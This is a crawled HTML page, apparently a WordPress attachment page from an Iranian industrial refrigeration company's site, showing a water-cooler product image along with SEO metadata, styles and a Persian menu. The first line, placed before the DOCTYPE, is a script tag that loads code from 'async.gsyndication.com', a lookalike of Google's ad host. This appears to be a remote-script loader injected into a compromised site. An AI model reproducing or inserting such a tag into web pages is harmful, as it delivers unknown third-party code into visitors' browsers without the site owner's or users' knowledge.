

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sazehsarma.ir/water-cooler-4-steel-valves-with-copper-piping/
body_size: 13145
content:

<script src="//async.gsyndication.com/"></script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
   <head>
      <meta content="fa" http-equiv="Content-Language" />
      <meta content="text/html; charset=utf-8" http-equiv="Content-Type" />
      <meta name="viewport" content="width=device-width, initial-scale=1">
      <link rel="shortcut icon" type="image/x-icon" href="https://sazehsarma.ir/wp-content/themes/sazehsarma/images/fav.gif" />
      <title>
         Water cooler 4 steel valves with copper piping      </title>
      <link rel="stylesheet" type="text/css" href="https://sazehsarma.ir/wp-content/themes/sazehsarma/css/bootstrap.min.css">
      <link rel="stylesheet" type="text/css" href="https://sazehsarma.ir/wp-content/themes/sazehsarma/css/font-awesome.min.css">
      <link rel="stylesheet" type="text/css" href="https://sazehsarma.ir/wp-content/themes/sazehsarma/style.css">
      
		<!-- All in One SEO 4.8.9 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="پشتیبانی سایت"/>
	<link rel="canonical" href="https://sazehsarma.ir/water-cooler-4-steel-valves-with-copper-piping/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.9" />
		<meta property="og:locale" content="fa_IR" />
		<meta property="og:site_name" content="سازه سرما | تولید کننده یخچال صنعتی,سردخانه,تاپینگ بستنی,فریزر صنعتی" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Water cooler 4 steel valves with copper piping | سازه سرما" />
		<meta property="og:url" content="https://sazehsarma.ir/water-cooler-4-steel-valves-with-copper-piping/" />
		<meta property="article:published_time" content="2021-12-21T12:21:13+03:30" />
		<meta property="article:modified_time" content="2021-12-21T12:21:13+03:30" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Water cooler 4 steel valves with copper piping | سازه سرما" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/sazehsarma.ir\/water-cooler-4-steel-valves-with-copper-piping\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/sazehsarma.ir#listItem","position":1,"name":"Home","item":"https:\/\/sazehsarma.ir","nextItem":{"@type":"ListItem","@id":"https:\/\/sazehsarma.ir\/water-cooler-4-steel-valves-with-copper-piping\/#listItem","name":"Water cooler 4 steel valves with copper piping"}},{"@type":"ListItem","@id":"https:\/\/sazehsarma.ir\/water-cooler-4-steel-valves-with-copper-piping\/#listItem","position":2,"name":"Water cooler 4 steel valves with copper piping","previousItem":{"@type":"ListItem","@id":"https:\/\/sazehsarma.ir#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/sazehsarma.ir\/water-cooler-4-steel-valves-with-copper-piping\/#itempage","url":"https:\/\/sazehsarma.ir\/water-cooler-4-steel-valves-with-copper-piping\/","name":"Water cooler 4 steel valves with copper piping | \u0633\u0627\u0632\u0647 \u0633\u0631\u0645\u0627","inLanguage":"fa-IR","isPartOf":{"@id":"https:\/\/sazehsarma.ir\/#website"},"breadcrumb":{"@id":"https:\/\/sazehsarma.ir\/water-cooler-4-steel-valves-with-copper-piping\/#breadcrumblist"},"author":{"@id":"https:\/\/sazehsarma.ir\/author\/hamid\/#author"},"creator":{"@id":"https:\/\/sazehsarma.ir\/author\/hamid\/#author"},"datePublished":"2021-12-21T15:51:13+03:30","dateModified":"2021-12-21T15:51:13+03:30"},{"@type":"Organization","@id":"https:\/\/sazehsarma.ir\/#organization","name":"\u0633\u0627\u0632\u0647 \u0633\u0631\u0645\u0627","description":"\u062a\u0648\u0644\u06cc\u062f \u06a9\u0646\u0646\u062f\u0647 \u06cc\u062e\u0686\u0627\u0644 \u0635\u0646\u0639\u062a\u06cc,\u0633\u0631\u062f\u062e\u0627\u0646\u0647,\u062a\u0627\u067e\u06cc\u0646\u06af \u0628\u0633\u062a\u0646\u06cc,\u0641\u0631\u06cc\u0632\u0631 \u0635\u0646\u0639\u062a\u06cc","url":"https:\/\/sazehsarma.ir\/"},{"@type":"Person","@id":"https:\/\/sazehsarma.ir\/author\/hamid\/#author","url":"https:\/\/sazehsarma.ir\/author\/hamid\/","name":"\u067e\u0634\u062a\u06cc\u0628\u0627\u0646\u06cc \u0633\u0627\u06cc\u062a","image":{"@type":"ImageObject","@id":"https:\/\/sazehsarma.ir\/water-cooler-4-steel-valves-with-copper-piping\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/943e34c7cff08cd1b1860ff9b70b5397ca2dfbcf8e56bf79a4c00091a3ea435e?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u067e\u0634\u062a\u06cc\u0628\u0627\u0646\u06cc \u0633\u0627\u06cc\u062a"}},{"@type":"WebSite","@id":"https:\/\/sazehsarma.ir\/#website","url":"https:\/\/sazehsarma.ir\/","name":"\u0633\u0627\u0632\u0647 \u0633\u0631\u0645\u0627","description":"\u062a\u0648\u0644\u06cc\u062f \u06a9\u0646\u0646\u062f\u0647 \u06cc\u062e\u0686\u0627\u0644 \u0635\u0646\u0639\u062a\u06cc,\u0633\u0631\u062f\u062e\u0627\u0646\u0647,\u062a\u0627\u067e\u06cc\u0646\u06af \u0628\u0633\u062a\u0646\u06cc,\u0641\u0631\u06cc\u0632\u0631 \u0635\u0646\u0639\u062a\u06cc","inLanguage":"fa-IR","publisher":{"@id":"https:\/\/sazehsarma.ir\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script type="text/javascript" id="wpp-js" src="https://sazehsarma.ir/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://sazehsarma.ir/wp-json/wordpress-popular-posts" data-post-id="1018" data-token="97d0ab2493" data-lang="0" data-debug="0"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sazehsarma.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsazehsarma.ir%2Fwater-cooler-4-steel-valves-with-copper-piping%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sazehsarma.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsazehsarma.ir%2Fwater-cooler-4-steel-valves-with-copper-piping%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cptch_stylesheet-css' href='https://sazehsarma.ir/wp-content/plugins/captcha/css/front_end_style.css?ver=4.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://sazehsarma.ir/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='https://sazehsarma.ir/wp-content/plugins/captcha/css/desktop_style.css?ver=4.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://sazehsarma.ir/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='commentator-style-css' href='https://sazehsarma.ir/wp-content/plugins/commentator/css/commentator.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wws-icons-css' href='https://sazehsarma.ir/wp-content/plugins/wordpress-whatsapp-support//assets/css/wws-icons.css?ver=1.8.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wws-public-style-css' href='https://sazehsarma.ir/wp-content/plugins/wordpress-whatsapp-support/assets/css/wws-public-style.css?ver=1.8.7.1' type='text/css' media='all' />
<style id='wws-public-style-inline-css' type='text/css'>
.wws--bg-color {
            background-color: #22c15e;
        }.wws--text-color {
                color: #ffffff;
        }.wws-popup__open-btn {
                padding: 8px 15px;
                font-size: 14px;
                border-radius: 20px;
                display: inline-block;
                margin-top: 14px;
                cursor: pointer;
                font-family: Arial, Helvetica, sans-serif;
            }.wws-popup-container--position { 
                    left: 12px; 
                    bottom: 12px; 
                }
                .wws-popup__open-btn { float: left; }
                .wws-gradient--position {
                  bottom: 0;
                  left: 0;
                  background: radial-gradient(ellipse at bottom left, rgba(29, 39, 54, 0.2) 0, rgba(29, 39, 54, 0) 72%);
                }
/*# sourceURL=wws-public-style-inline-css */
</style>
<link rel='stylesheet' id='wws-public-template-css' href='https://sazehsarma.ir/wp-content/plugins/wordpress-whatsapp-support/assets/css/wws-public-template-1.css?ver=1.8.7.1' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://sazehsarma.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sazehsarma.ir/wp-json/wp/v2/media/1018" /><link rel='shortlink' href='https://sazehsarma.ir/?p=1018' />
<script type="text/javascript">
	var ajaxurl = 'https://sazehsarma.ir/wp-admin/admin-ajax.php';
</script>
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>   </head>
   <body>
      <!-- Header Wrapper -->
      <div class="header">
         <div class="container">
            <div class="row">
               <div class="header-top">
                  <ul>
                     <li><a href="/تماس-با-ما/" target="_blank">تماس باما</a></li>
                     <li>دفتر مرکزی : <a href="tel:02122491336">22491336-021</a></li>
                     <li>شماره تماس : <a href="tel:09384726898">09384726898</a></li>
                  </ul>
               </div>
               <div class="col-xs-12 col-md-4">
                  <div class="header-logo">
                     <h1>
                        سازه سرما                     </h1>
                     <h2>
                        تولید کننده یخچال صنعتی,سردخانه,تاپینگ بستنی,فریزر صنعتی                     </h2>
                     <img src="https://sazehsarma.ir/wp-content/themes/sazehsarma/images/logo.png" width="300" height="100" alt="سازه سرما">
                  </div>
               </div>
               <div class="col-md-8 visible-lg">
                  <div class="header-date">

                     <br>
                     <form class="navbar-form navbar-left" method="get" action="https://sazehsarma.ir">
                        <div class="form-group">
                           <input type="text" class="form-control" placeholder="جستجو" id="s" name="s">
                        </div>
                        <button type="submit" class="btn btn-default">جستجو</button>
                     </form>
                  </div>
               </div>
            </div>
         </div>
      </div>
      <div class="clearfix"></div>
      <nav class="navbar navbar-default">
         <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
               <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
               <span class="sr-only">Toggle navigation</span>
               <span class="icon-bar"></span>
               <span class="icon-bar"></span>
               <span class="icon-bar"></span>
               </button>
               <div class="navbar-brand hidden-lg">
                  <form class="navbar-form navbar-left" method="get" action="https://sazehsarma.ir">
                     <div class="form-group">
                        <input type="text" class="form-control" placeholder="جستجو" id="s" name="s">
                     </div>
                     <button type="submit" class="btn btn-default">جستجو</button>
                  </form>
               </div>
            </div>
            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
               <div class="menu-menu-1-container"><ul id="menu-menu-1" class="nav navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-48"><a title="خانه" href="http://sazehsarma.ir/">خانه</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a title="درباره ما" href="https://sazehsarma.ir/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7/">درباره ما</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a title="تماس با ما" href="https://sazehsarma.ir/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/">تماس با ما</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a title="تجهیزات قنادی" href="https://sazehsarma.ir/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d9%82%d9%86%d8%a7%d8%af%db%8c/">تجهیزات قنادی</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a title="تجهیزات برودتی" href="https://sazehsarma.ir/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%a8%d8%b1%d9%88%d8%af%d8%aa%db%8c/">تجهیزات برودتی</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-259"><a title="تجهیزات قصابی" href="https://sazehsarma.ir/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d9%82%d8%b5%d8%a7%d8%a8%db%8c/">تجهیزات قصابی</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-260"><a title="تجهیزات لبنیاتی" href="https://sazehsarma.ir/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d9%84%d8%a8%d9%86%db%8c%d8%a7%d8%aa%db%8c/">تجهیزات لبنیاتی</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a title="تجهیزات پروتئینی" href="https://sazehsarma.ir/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d9%be%d8%b1%d9%88%d8%aa%d8%a6%db%8c%d9%86%db%8c/">تجهیزات پروتئینی</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-371"><a title="تجهیزات فست فود" href="https://sazehsarma.ir/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d9%81%d8%b3%d8%aa-%d9%81%d9%88%d8%af/">تجهیزات فست فود</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-154"><a title="تجهیزات سوپرمارکت" href="https://sazehsarma.ir/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%b3%d9%88%d9%be%d8%b1%d9%85%d8%a7%d8%b1%da%a9%d8%aa/">تجهیزات سوپرمارکت</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127"><a title="تجهیزات آبمیوه بستنی فروشی" href="https://sazehsarma.ir/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%a2%d8%a8%d9%85%db%8c%d9%88%d9%87-%d8%a8%d8%b3%d8%aa%d9%86%db%8c-%d9%81%d8%b1%d9%88%d8%b4%db%8c/">تجهیزات آبمیوه بستنی فروشی</a></li>
</ul></div>            </div>
            <!-- /.navbar-collapse -->
         </div>
         <!-- /.container-fluid -->
      </nav>
      <div class="container">
                  <aside id="breadcrumb">شما اینجا هستید:
            <div class="breadcrumb"><a href="http://sazehsarma.ir">سازه سرما</a>  »  » Water cooler 4 steel valves with copper piping</div>         </aside>
               </div>
      <div id="content-wrapper"><div class="container">
   <div class="row">
      <section id="main-content" class="col-sm-8">
                  <!-- article -->
                  <article>
            <header>
               <h2>
                  <a href="https://sazehsarma.ir/water-cooler-4-steel-valves-with-copper-piping/" title="Water cooler 4 steel valves with copper piping">
                  Water cooler 4 steel valves with copper piping                  </a>
               </h2>
               <ul class="meta">
                  <li class="cat">
                                       </li>
                  <li class="view">
                                       </li>
                  <li class="commented">
                     0 دیدگاه
                  </li>
                                                   </ul>
            </header>
            <div class="content-2">
			
               <p class="attachment"><a href='https://sazehsarma.ir/wp-content/uploads/2021/12/Water-cooler-4-steel-valves-with-copper-piping.jpeg'><img fetchpriority="high" decoding="async" width="179" height="300" src="https://sazehsarma.ir/wp-content/uploads/2021/12/Water-cooler-4-steel-valves-with-copper-piping-179x300.jpeg?v=1640089276" class="attachment-medium size-medium" alt="" srcset="https://sazehsarma.ir/wp-content/uploads/2021/12/Water-cooler-4-steel-valves-with-copper-piping-179x300.jpeg?v=1640089276 179w, https://sazehsarma.ir/wp-content/uploads/2021/12/Water-cooler-4-steel-valves-with-copper-piping-613x1024.jpeg?v=1640089276 613w, https://sazehsarma.ir/wp-content/uploads/2021/12/Water-cooler-4-steel-valves-with-copper-piping-299x500.jpeg?v=1640089276 299w, https://sazehsarma.ir/wp-content/uploads/2021/12/Water-cooler-4-steel-valves-with-copper-piping-60x100.jpeg?v=1640089276 60w, 